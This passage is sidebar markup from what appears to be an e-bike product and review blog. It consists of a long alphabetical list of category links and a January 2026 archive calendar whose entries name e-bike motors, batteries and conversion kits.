	<li class="cat-item cat-item-1549"><a href="https://myelectricbikemotor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://myelectricbikemotor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://myelectricbikemotor.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://myelectricbikemotor.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://myelectricbikemotor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://myelectricbikemotor.com/category/oset/" >oset</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://myelectricbikemotor.com/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myelectricbikemotor.com/category/overpriced/" >overpriced</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://myelectricbikemotor.com/category/overvolted/" >overvolted</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myelectricbikemotor.com/category/overvolting/" >overvolting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://myelectricbikemotor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://myelectricbikemotor.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://myelectricbikemotor.com/category/paselec/" >paselec</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://myelectricbikemotor.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://myelectricbikemotor.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myelectricbikemotor.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://myelectricbikemotor.com/category/pedicab/" >pedicab</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://myelectricbikemotor.com/category/peloton/" >peloton</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://myelectricbikemotor.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://myelectricbikemotor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://myelectricbikemotor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://myelectricbikemotor.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://myelectricbikemotor.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://myelectricbikemotor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myelectricbikemotor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://myelectricbikemotor.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://myelectricbikemotor.com/category/pinion/" >pinion</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myelectricbikemotor.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://myelectricbikemotor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://myelectricbikemotor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://myelectricbikemotor.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myelectricbikemotor.com/category/powerider/" >powerider</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://myelectricbikemotor.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://myelectricbikemotor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://myelectricbikemotor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://myelectricbikemotor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://myelectricbikemotor.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://myelectricbikemotor.com/category/problm/" >problm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://myelectricbikemotor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://myelectricbikemotor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://myelectricbikemotor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myelectricbikemotor.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://myelectricbikemotor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://myelectricbikemotor.com/category/qualisports/" >qualisports</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://myelectricbikemotor.com/category/qwic/" >qwic</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myelectricbikemotor.com/category/r-team/" >r-team</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myelectricbikemotor.com/category/radrunner/" >radrunner</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://myelectricbikemotor.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://myelectricbikemotor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://myelectricbikemotor.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myelectricbikemotor.com/category/raymon/" >raymon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://myelectricbikemotor.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://myelectricbikemotor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://myelectricbikemotor.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://myelectricbikemotor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://myelectricbikemotor.com/category/recumbent/" >recumbent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myelectricbikemotor.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myelectricbikemotor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myelectricbikemotor.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://myelectricbikemotor.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://myelectricbikemotor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myelectricbikemotor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://myelectricbikemotor.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myelectricbikemotor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myelectricbikemotor.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://myelectricbikemotor.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://myelectricbikemotor.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://myelectricbikemotor.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://myelectricbikemotor.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myelectricbikemotor.com/category/richbit/" >richbit</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://myelectricbikemotor.com/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://myelectricbikemotor.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myelectricbikemotor.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://myelectricbikemotor.com/category/ridstar/" >ridstar</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myelectricbikemotor.com/category/rinsun/" >rinsun</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://myelectricbikemotor.com/category/risunmotor/" >risunmotor</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://myelectricbikemotor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://myelectricbikemotor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://myelectricbikemotor.com/category/roadhog/" >roadhog</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://myelectricbikemotor.com/category/rockrider/" >rockrider</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myelectricbikemotor.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://myelectricbikemotor.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://myelectricbikemotor.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://myelectricbikemotor.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myelectricbikemotor.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://myelectricbikemotor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://myelectricbikemotor.com/category/samebike/" >samebike</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://myelectricbikemotor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://myelectricbikemotor.com/category/saracen/" >saracen</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myelectricbikemotor.com/category/sartori/" >sartori</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://myelectricbikemotor.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://myelectricbikemotor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://myelectricbikemotor.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://myelectricbikemotor.com/category/senada/" >senada</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myelectricbikemotor.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://myelectricbikemotor.com/category/shengmilo/" >shengmilo</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myelectricbikemotor.com/category/shengmilo-mx02s/" >shengmilo-mx02s</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://myelectricbikemotor.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://myelectricbikemotor.com/category/shineray/" >shineray</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://myelectricbikemotor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myelectricbikemotor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://myelectricbikemotor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://myelectricbikemotor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://myelectricbikemotor.com/category/silverfish/" >silverfish</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://myelectricbikemotor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://myelectricbikemotor.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myelectricbikemotor.com/category/skyjet/" >skyjet</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myelectricbikemotor.com/category/skyrc/" >skyrc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://myelectricbikemotor.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://myelectricbikemotor.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://myelectricbikemotor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://myelectricbikemotor.com/category/smlro/" >smlro</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://myelectricbikemotor.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myelectricbikemotor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://myelectricbikemotor.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myelectricbikemotor.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://myelectricbikemotor.com/category/sparesrepairs/" >sparesrepairs</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://myelectricbikemotor.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://myelectricbikemotor.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://myelectricbikemotor.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myelectricbikemotor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://myelectricbikemotor.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://myelectricbikemotor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://myelectricbikemotor.com/category/steepest/" >steepest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://myelectricbikemotor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://myelectricbikemotor.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://myelectricbikemotor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://myelectricbikemotor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://myelectricbikemotor.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://myelectricbikemotor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://myelectricbikemotor.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://myelectricbikemotor.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myelectricbikemotor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://myelectricbikemotor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://myelectricbikemotor.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myelectricbikemotor.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://myelectricbikemotor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myelectricbikemotor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://myelectricbikemotor.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://myelectricbikemotor.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://myelectricbikemotor.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://myelectricbikemotor.com/category/t500/" >t500</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://myelectricbikemotor.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://myelectricbikemotor.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://myelectricbikemotor.com/category/tdl6162/" >tdl6162</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myelectricbikemotor.com/category/tern/" >tern</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myelectricbikemotor.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://myelectricbikemotor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://myelectricbikemotor.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://myelectricbikemotor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://myelectricbikemotor.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://myelectricbikemotor.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://myelectricbikemotor.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myelectricbikemotor.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myelectricbikemotor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myelectricbikemotor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://myelectricbikemotor.com/category/tomofree/" >tomofree</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://myelectricbikemotor.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://myelectricbikemotor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://myelectricbikemotor.com/category/touroll/" >touroll</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myelectricbikemotor.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://myelectricbikemotor.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://myelectricbikemotor.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://myelectricbikemotor.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://myelectricbikemotor.com/category/trinx/" >trinx</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://myelectricbikemotor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://myelectricbikemotor.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://myelectricbikemotor.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://myelectricbikemotor.com/category/tsdz8/" >tsdz8</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://myelectricbikemotor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myelectricbikemotor.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://myelectricbikemotor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myelectricbikemotor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://myelectricbikemotor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://myelectricbikemotor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myelectricbikemotor.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://myelectricbikemotor.com/category/uart/" >uart</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://myelectricbikemotor.com/category/ubco/" >ubco</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://myelectricbikemotor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://myelectricbikemotor.com/category/umbau/" >umbau</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://myelectricbikemotor.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://myelectricbikemotor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://myelectricbikemotor.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://myelectricbikemotor.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://myelectricbikemotor.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myelectricbikemotor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://myelectricbikemotor.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://myelectricbikemotor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://myelectricbikemotor.com/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://myelectricbikemotor.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myelectricbikemotor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://myelectricbikemotor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://myelectricbikemotor.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://myelectricbikemotor.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myelectricbikemotor.com/category/vitilan/" >vitilan</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myelectricbikemotor.com/category/vittesse/" >vittesse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://myelectricbikemotor.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://myelectricbikemotor.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://myelectricbikemotor.com/category/voilama/" >voilama</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://myelectricbikemotor.com/category/voilamart/" >voilamart</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myelectricbikemotor.com/category/voliamart/" >voliamart</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://myelectricbikemotor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://myelectricbikemotor.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://myelectricbikemotor.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myelectricbikemotor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://myelectricbikemotor.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://myelectricbikemotor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://myelectricbikemotor.com/category/weinman/" >weinman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myelectricbikemotor.com/category/weinmann/" >weinmann</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://myelectricbikemotor.com/category/westhill/" >westhill</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://myelectricbikemotor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://myelectricbikemotor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://myelectricbikemotor.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://myelectricbikemotor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myelectricbikemotor.com/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myelectricbikemotor.com/category/windgoo/" >windgoo</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://myelectricbikemotor.com/category/windone/" >windone</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myelectricbikemotor.com/category/winice/" >winice</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://myelectricbikemotor.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://myelectricbikemotor.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://myelectricbikemotor.com/category/wisper/" >wisper</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://myelectricbikemotor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://myelectricbikemotor.com/category/x-go/" >x-go</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://myelectricbikemotor.com/category/xf660/" >xf660</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://myelectricbikemotor.com/category/xofo/" >xofo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://myelectricbikemotor.com/category/xt60/" >xt60</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://myelectricbikemotor.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://myelectricbikemotor.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://myelectricbikemotor.com/category/yanho/" >yanho</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myelectricbikemotor.com/category/yasyas/" >yasyas</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myelectricbikemotor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://myelectricbikemotor.com/category/youe/" >youe</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://myelectricbikemotor.com/category/yunzhilun/" >yunzhilun</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://myelectricbikemotor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myelectricbikemotor.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myelectricbikemotor.com/category/ziyoujiguang/" >ziyoujiguang</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://myelectricbikemotor.com/category/zs190/" >zs190</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://myelectricbikemotor.com/category/zs212/" >zs212</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myelectricbikemotor.com/category/ztmoto/" >ztmoto</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://myelectricbikemotor.com/category/zukunft/" >zukunft</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget inner-padding widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://myelectricbikemotor.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://myelectricbikemotor.com/2026/01/01/" title="Electric Zero Xe Is It Just A Toy
Revvi 12 Black 24v100w Motor Electric Kids Balance Bike, Latest Model">1</a></td><td><a href="https://myelectricbikemotor.com/2026/01/02/" title="Ebike Tech That Mtbs Don T Have
Yasyas E-Bike 26in Tyre Mountain Electric Bike 250W Motor 36V Battery E9 Black">2</a></td><td><a href="https://myelectricbikemotor.com/2026/01/03/" title="Top 5 Best Ebike Conversion Kits 2026 MID Drive Front Rear Drive Budget Diy Electric Bike Kit
Gotrax Mustang Has One Major Feature Other Moped Ebike Brands Ignore">3</a></td><td><a href="https://myelectricbikemotor.com/2026/01/04/" title="Electric Foldable Bike Hub Motor Drive Hub Brushless Gear Motor 48V 500W for
36V 10AH Li-Ion Battery for 750W 500W Electric Bicycle E-Bike Dowbtube">4</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/05/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Electric Bike Adults 20 X4.0 Fat Tire, 48v 18AH Off-Road E Bike, E-Mountain Bike">5</a></td><td><a href="https://myelectricbikemotor.com/2026/01/06/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Samsung ebike battery 36V 48V 52V 60V 20Ah Down tube for 50W2000W Electric Bike">6</a></td><td><a href="https://myelectricbikemotor.com/2026/01/07/" title="Samebike RS-A01Men Electric City Bicycle 36V 15Ah Battery 27.5 City E-Bike
I Think This E Bike Is Too Powerful">7</a></td><td><a href="https://myelectricbikemotor.com/2026/01/08/" title="ENGWE T14 Folding Bike Electric City Bicycle 14Tires 48V 10AH Commuter Ebike UK
Ladped Electric Bike BK520 for Adults with 250W Brushless Motor, 40Miles 15MPH">8</a></td><td><a href="https://myelectricbikemotor.com/2026/01/09/" title="The Ultimate Retro Scrambler Ebike Diton Rio Review
48V 13AH Lithium Battery Electric Bicycle For 1000W 750W Bafang 8fun Mid motor">9</a></td><td><a href="https://myelectricbikemotor.com/2026/01/10/" title="Powerful Electric Dirt Bike 20 Mountain E-Bike 60V 30AH Fatbike for Adventures
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes UK">10</a></td><td><a href="https://myelectricbikemotor.com/2026/01/11/" title="Shengmilo S900 60V 30AH Electric Mountain Bike 20 Off-road E-bike E-MOTORCYCLE
Ces 2026 Recap New Electric Scooters E Bikes And What S Coming">11</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/12/" title="Solid State E Motorcycles Are Here This Is A Game Changer
AOVOPRO 26inch Electric Mountain Bike 15MPH Commuting Electric Bicycle Adults">12</a></td><td><a href="https://myelectricbikemotor.com/2026/01/13/" title="36V 350W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW
ENGWE L20 BOOST E-Bike, Electric Bike Mountain Bike 250W Motor 48V 13AH E-Bike">13</a></td><td><a href="https://myelectricbikemotor.com/2026/01/14/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
52V Bafang Mid Drive Motor Kit 68-73MM DIY Electric Bicycle Conversion Kits">14</a></td><td><a href="https://myelectricbikemotor.com/2026/01/15/" title="48V 10Ah e-bike Lithium Battery Electric Bicycle For Mid Motor 500W 750W 250W
